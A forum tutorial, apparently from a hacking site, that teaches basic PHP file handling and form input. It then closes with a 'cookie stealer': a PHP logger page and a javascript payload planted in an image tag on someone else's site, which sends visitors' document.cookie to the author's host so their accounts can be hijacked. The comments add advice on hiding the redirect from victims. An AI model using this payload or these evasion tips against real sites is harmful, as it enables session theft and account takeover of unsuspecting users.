PHP - Files and Forms.
PHP - Files and Forms.

So, you read my other PHP article (or not) and now you wanna learn how to manipulate files and use forms in PHP? OK.
Firstly, I have to say that some PHP knowledge is required. For the forms, you must know how to make a simple form in html. If you don't know any php, then go here:
http://www.hellboundhackers.org/readarticle.php?article_id=89
OK, so on to the files. If you have ever used files in C (not C++), then you will find a lot of this very familiar.
OK, so open your PHP script with the <?php tag. Next thing you do, you need to specify a file name inside a variable. For example, this command would load the file name 'file.txt' inside the variable '$filename':
$filename = 'file.txt';
Thats it!
Remember, in PHP, all variable names must begin with a dollar sign.
Now, that's all well and good, but what about the actual file. After all, all you have just done is load a variable with a string. Nothing special. Now we must make/open the file. This is a very simple command. I'll show it to you then tell you what it does.
$fp = fopen($filename, "a+");
This opens up a file with the name specified inside $filename, and gets it ready for appending or reading. The "a+" part stands for append and read. Instead of "a+", you could have used any of these commands:
r - Open for reading. r+ - Open for reading and writing at the end of the file. w - Open for writing and delete the file if it exists. w+ - Open for reading and writing and delete the file if it exists. a - Same as w, only the file is not deleted if it exists and starts writing at the end of the file. a+ - a - Same as w+, only the file is not deleted if it exists and starts writing at the end of the file. x - same as w, only it fails if the file exists. x+ - same as w, only it fails if the file exists.
The variable I placed this command inside ($fp) now refers to the contents of the file. $filename refers to the file itself.
OK, so you made your file. But now, what about writing to it?
Simple.
Just fill a variable with your data, such as in this command:
$input = 'I love my nodding donkey';
And then fill a variable with the fputs command.
$write = fputs($fp, $input);
This command fills the file ($fp) with the data ($input).
Close the file.
fclose($fp);
Now, to read from it, you just need a simple command. This is the fread command. It takes two arguments, the first being the contents of the file to read from, and the second being the length to read. Since you wish to read the entire file, it makes sense to simply put in filesize of the file. So lets do this:
Open your file again, this time for reading.
$filename = 'file.txt'; $fp = fopen($filename, "r");
Then read it.
$contents = fread($fp, filesize($filename));
Then, write $contents to the page.
echo $contents;
Close the file.
fclose($fp).
Now, on to forms. Make a simple form in html (I said knowledge of forms in html is required…) that posts a text input called 'Input' to a php file.
Now, put this in your php file:
$data = $_POST['Input'];
This takes the post data 'Input' and places it in a variable named $data. Then, you can use this data any way you like - echo it to the page, insert it in to a file ('YAY'). Anything.
Another thing you can do, with a little javascript, is make a cheeky little cookie stealer. Make a web page named 'takecookie.php' with this php code in it
$cookie = $_GET[cook];
Then, write this $cookie variable to a file (you know how to do this now).
Simply go on a website/forum, and enter this javascript inside an image tag. (I know, XSS is lame, etc. etc.)
javascript:void(window.location='www.yourhost.com/takecookie.php?cook='+document.cookie)
Then, if anyone is using internet explorer, the browser will try to read that image file, but will instead execute the code, sending them to your website. The "?cook='+document.cookie" is the useful part. The GET function can retrieve variables from the URL bar. So, the users cookie is saved in the variable $cookie and saved to the file. You can now look at your file you made, and find the user's cookie who was sent there. Congratulations, you can now hijack their account.
I take no responsibility, blahdy blahdy blah.

ghost 19 years ago
It was a very good tutorial.. It gave me some extra understanding with the fopen command. Remember tho php.net is ur friend:p


ghost 19 years ago
Can't you just replace $_GET['cook'] with $_GET['document.cookie']? This way, when your victim(s) get redirected to your web site, they wouldn't act suspicious, when they saw the URL address.

ghost 18 years ago
phazor: I would say copy the layout of the page that you are getting the cookie from, and then put in a: header("Location: http://www.sitehere.com/");
to the site that you are "linking to"… if the victem has DSL and isn't paying specific attention to look at the URL bar, it should forward fast enough that the average user would not get suspicous.